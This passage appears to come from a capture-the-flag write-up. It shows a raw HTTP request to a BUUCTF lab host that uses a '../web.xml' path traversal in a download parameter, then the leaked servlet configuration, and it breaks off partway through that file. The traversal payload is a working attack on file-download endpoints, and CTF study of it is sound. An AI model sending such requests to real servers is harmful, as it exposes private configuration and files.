 GET /home/download?file=../web.xml HTTP/1.1
Host: 37cda685-0856-4f19-941b-703a7b52ebd2.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://37cda685-0856-4f19-941b-703a7b52ebd2.node4.buuoj.cn:81/home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17b2aef973f5f-0360787129d779-4343363-e1000-17b2aef974126;
_ga=GA1.2.1876513912.1628513324;
JSESSIONID=34CE764ECDAD8A38982E6717440AE9D8
Connection: close
<web-app>
<servlet>
<servlet-name>register</servlet-name>
<servlet-class>com.web.servlet.registerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>login</servlet-name>
<servlet-class>com.web.servlet.loginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>home</servlet-name>
<servlet-class>com.web.servlet.homeServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>upload</servlet-name>
<servlet-class>com.web.servlet.uploadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>download</servlet-name>
<servlet-class>com.web.servlet.downloadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>logout</servlet-name>
<servlet-class>com.web.servlet.logoutServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>logout</servlet-name>